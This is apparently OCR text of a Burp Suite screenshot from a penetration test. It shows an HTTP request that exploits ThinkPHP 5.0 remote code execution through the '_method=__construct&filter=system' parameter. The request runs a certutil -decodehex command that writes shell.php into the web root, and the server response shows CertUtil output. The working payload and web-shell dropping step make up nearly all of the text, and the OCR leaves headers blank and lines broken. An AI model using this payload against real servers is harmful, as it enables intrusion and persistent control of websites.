 Raw Params Headers Hex
POST /index.php/index/index/loginto.html HTTP/1.1
Host:
Content-Length: 186
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://index.php/index/index/login.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: thinkphp_show_page_trace=0|5; LiveWSDKT79415934=636c6b80ab124d7898f5f18df7b43127;
LiveWSDKT79415934sessionid=636c6b80ab124d7898f5f18df7b43127;
NDKT79415934fistvisitetime=1600082363905; NDKT79415934visitecounts=1;
Hm_lvt_4439afd1c69f9be32766cc9429bd491e=1600082365;
Hm_lpvt_4439afd1c69f9be32766cc9429bd491e=1600082365;
NDKT79415934lastvisitetime=1600082381135; NDKT79415934visitepages=2
Connection: close
_method=__construct&filter=system&a=cmd.exe /c certutil -decodehex
E:\phpstudys\PHPTutorial\WWW\bm\public\static\hex.txt
E:\phpstudys\PHPTutorial\WWW\bm\public\static\shell.php
? < + > Type a search term 0 matches
Raw Headers Hex
= 1672
= 836
CertUtil: -decodehex
<style type="text/css">*{ padding: 0; margin: 0;
} .think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor:
pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{
background: #fff; font-family: "Century
Gothic","Microsoft yahei"; color:
#333;font-size:18px} h1{ font-size: 100px;
font-weight: normal; margin-bottom: 12px; }
p{ line-height: 1.6em; font-size: 42px
}</style><div style="padding: 24px 48px;">
<h1>:)</h1><p> ThinkPHP V5<br/><span
style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span
style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com"
target="qiniu">七牛云</a> 独家赞助发布
]</span></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=9347272"
charset="UTF-8"></script><script
type="text/javascript"
src="https://e.topthink.com
? < + > Type a search t 0 matches
潇湘信安